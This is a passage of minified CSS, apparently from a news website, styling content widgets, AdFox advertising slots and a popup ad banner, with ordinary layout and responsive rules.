.widget-recent__wrapper{grid-template-columns:1fr}}.widget-televisor .widget-recent__more{grid-column:1/-1}.widget-transparent{display:block;position:relative;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:1rem auto 0}.widget-transparent .widget-transparent__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative;border-top:solid 1px var(--color-white)}.widget-transparent .widget-transparent__head{position:absolute;top:0;left:0;z-index:2}.widget-transparent .widget-transparent__emoji{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;cursor:default;width:5rem;min-width:5rem;height:auto;margin-right:1rem;font-size:4.25rem}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__emoji{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;width:4rem;min-width:4rem;font-size:3.75rem}}@media screen and (max-width:767px){.widget-transparent .widget-transparent__emoji{width:3rem;min-width:3rem;margin-left:1rem;font-size:3rem}}@media screen and (max-width:479px){.widget-transparent .widget-transparent__emoji{margin-left:.5rem;margin-right:.5rem;font-size:2.625rem}}.widget-transparent .widget-transparent__content{width:100%;padding:1.5rem 0;border-bottom:solid 1px var(--color-white)}.widget-transparent .widget-transparent__content .widget-transparent__content-pixel{position:absolute}.widget-transparent .widget-transparent__content .widget-transparent__content-pixel img{visibility:hidden}.widget-transparent .widget-transparent__content .widget-transparent__content-link{display:block;font-size:1.875rem;font-weight:500;line-height:1.125;word-wrap:break-word;color:var(--color-white)}.widget-transparent .widget-transparent__content .widget-transparent__content-link em{font-family:var(--font-serif);font-weight:400}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__content .widget-transparent__content-link{font-size:1.375rem;line-height:1.25}}@media screen and (max-width:767px){.widget-transparent .widget-transparent__content .widget-transparent__content-link{font-size:1.125rem}}.widget-transparent .widget-transparent__content .widget-transparent__content-info{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin-top:0;margin-bottom:1rem}.widget-transparent .widget-transparent__content .widget-transparent__content-info .meta{color:var(--color-white)}.widget-transparent .widget-transparent__content .widget-transparent__content-info .meta a.meta__item{position:relative;z-index:2}.widget-transparent .widget-transparent__content .widget-transparent__content-info .meta a.meta__item:hover{-webkit-filter:brightness(80%);filter:brightness(80%)}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__content{padding:1rem .5rem;border-bottom:none}}.widget-transparent .widget-transparent__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:calc(50% - 1rem);margin-left:auto;overflow:hidden;color:var(--color-white);background-color:transparent}.widget-transparent .widget-transparent__inner:last-child .widget-transparent__content{border-bottom:none}.widget-transparent .widget-transparent__inner:nth-last-child(4){position:absolute;bottom:0;left:0;max-height:100%;padding-top:3rem}.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content{border-bottom:none}.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content .widget-transparent__content-link{font-size:2.625rem;line-height:1.125}@media screen and (max-width:1199px){.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content .widget-transparent__content-link{font-size:2rem;line-height:1.125}}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content .widget-transparent__content-link{font-size:1.375rem;line-height:1.25}}@media screen and (max-width:767px){.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__content .widget-transparent__content-link{font-size:1.125rem}}.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__emoji{display:none}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__inner:nth-last-child(4) .widget-transparent__emoji{display:block}}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__inner:nth-last-child(4){position:relative;height:auto;padding-top:2rem}}@media screen and (max-width:1023px){.widget-transparent .widget-transparent__inner{width:100%;border-bottom:solid 1px var(--color-white)}}.widget-transparent.widget-transparent--billboard{display:none}.widget-transparent.widget-transparent--sidebar{display:none}.widget-transparent.widget-transparent--inpost{display:none}.widget-transparent.widget-transparent--bottom{display:none}@media screen and (max-width:1023px){.widget-transparent{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-transparent{width:100%}}.widget-units{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.widget-units.widget-units--sidebar{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;width:100%}.widget-units.widget-units--sidebar .unit{width:100%}.widget-units.widget-units--sidebar .unit .unit__head{display:none}.widget-units.widget-units--sidebar .unit .unit__content-link{font-size:1.25rem;line-height:1.25}@media screen and (max-width:1023px){.widget-units.widget-units--sidebar .unit .unit__content-link{font-size:1.375rem}}@media screen and (max-width:767px){.widget-units.widget-units--sidebar .unit .unit__content-link{font-size:1.125rem}}.widget-units.widget-units--inpost{display:none}.widget-units.widget-units--bottom{display:none}@media screen and (max-width:1023px){.widget-units{max-width:var(--width-content)}}@media screen and (max-width:479px){.widget-units{width:100%}}.adfox-billboard{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%}.adfox-billboard>a::after{content:"";display:block;position:absolute;top:0;left:0;z-index:2;width:100%;height:100%}.adfox-broadsheet{display:block;position:fixed;bottom:0;left:0;z-index:5;width:100%}.adfox-broadsheet .adfox-broadsheet__link{display:block;max-width:100%;height:auto}.adfox-broadsheet .adfox-broadsheet__link:hover{-webkit-filter:brightness(110%);filter:brightness(110%)}.adfox-broadsheet .adfox-broadsheet__image{display:block;margin:0 auto}.adfox-broadsheet .adfox-broadsheet__cross{width:1rem;height:1rem;position:absolute;top:1rem;right:1rem;z-index:2;cursor:pointer;width:1.5rem;height:1.5rem;background-color:var(--color-white);border-radius:50%}.adfox-broadsheet .adfox-broadsheet__cross:after,.adfox-broadsheet .adfox-broadsheet__cross:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .5rem);height:2px;width:1rem;background-color:#444}.adfox-broadsheet .adfox-broadsheet__cross:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.adfox-broadsheet .adfox-broadsheet__cross:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.adfox-broadsheet .adfox-broadsheet__cross:hover{-webkit-filter:brightness(150%);filter:brightness(150%)}@media screen and (max-width:767px){.adfox-broadsheet .adfox-broadsheet__cross{top:.25rem;right:.25rem}}.adfox-caption{display:block;position:relative;width:80rem;max-width:100%;margin:1rem auto 0;padding:0 1rem}.adfox-entry{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:42rem;max-width:100%;padding:3rem 1rem 1rem;overflow:hidden;background:var(--color-white);box-shadow:1px 1px 4px 0 rgba(var(--color-black-rgb),.25);border-radius:3px}.adfox-entry .adfox-entry__title{position:absolute;top:0;left:0;cursor:default;width:100%;font-size:.5625rem;font-weight:500}.adfox-entry.adfox-entry--blank{padding:1rem}@media screen and (max-width:479px){.adfox-entry{padding:calc(2rem - 1px) 0 0}}.adfox-fixed{display:block;position:fixed!important;bottom:2rem;left:50%;z-index:5;max-width:95%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.adfox-fixed .adfox-fixed__link{display:block;max-width:100%;height:auto}.adfox-fixed .adfox-fixed__link:hover{-webkit-filter:brightness(110%);filter:brightness(110%)}.adfox-fixed .adfox-fixed__image{display:block}.adfox-fixed .adfox-fixed__cross{width:1rem;height:1rem;position:absolute;top:50%;right:.25rem;z-index:2;cursor:pointer;width:1.5rem;height:1.5rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.adfox-fixed .adfox-fixed__cross:after,.adfox-fixed .adfox-fixed__cross:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .5rem);height:2px;width:1rem;background-color:#444}.adfox-fixed .adfox-fixed__cross:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.adfox-fixed .adfox-fixed__cross:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.adfox-fixed .adfox-fixed__cross:hover{-webkit-filter:brightness(150%);filter:brightness(150%)}.adfox-fixed.adfox-fixed--light .adfox-fixed__cross:after,.adfox-fixed.adfox-fixed--light .adfox-fixed__cross:before{background-color:color-mix(in srgb,var(--color-white) 95%,#000)}.adfox-fixed.adfox-fixed--light .adfox-fixed__cross:hover{-webkit-filter:brightness(80%);filter:brightness(80%)}.adfox-informer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:relative;width:100%;margin:0 auto;color:var(--color-white);background-color:transparent}.adfox-informer .adfox-informer__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%}.adfox-informer .adfox-informer__wrapper:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.adfox-informer .adfox-informer__wrapper:hover{-webkit-filter:brightness(115%);filter:brightness(115%)}.adfox-informer .adfox-informer__content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:100%;max-width:var(--width-site);min-height:3rem;padding:0 1rem}.adfox-informer .adfox-informer__content .adfox-informer__content-title{display:inline-block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:.5rem 0;padding-right:4rem;font-size:1.375rem;font-weight:500;line-height:1.125}.adfox-informer .adfox-informer__content .adfox-informer__content-title .icon{display:inline-block;padding-left:1rem;font-size:1.5rem;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}@media screen and (max-width:767px){.adfox-informer .adfox-informer__content .adfox-informer__content-title .icon{font-size:1.125rem}}@media screen and (max-width:1023px){.adfox-informer .adfox-informer__content .adfox-informer__content-title{font-size:1.25rem}}@media screen and (max-width:767px){.adfox-informer .adfox-informer__content .adfox-informer__content-title{font-size:1rem}}.adfox-informer .adfox-informer__content .adfox-informer__content-remark{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;cursor:default;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-order:1;-ms-flex-order:1;order:1;margin:.5rem 0;font-size:.5rem;font-weight:400;line-height:1}@media screen and (max-width:1023px){.adfox-informer .adfox-informer__content{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}}.adfox-sticky{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.popup_ad{max-width:95%;position:fixed;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:30px;color:#fff;background:#f30745;border-radius:60px;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:0;text-transform:uppercase;font-size:14px;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:10;cursor:pointer}.popup_ad:hover{opacity:.9}.popup_ad a.linkPopup_ad{padding:10px 5px 10px 25px;-webkit-flex:1;-ms-flex:1;flex:1}.closePopup_ad{-webkit-flex:none;-ms-flex:none;flex:none;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 0 5px}.closePopup_ad svg{display:block;width:18px;height:18px}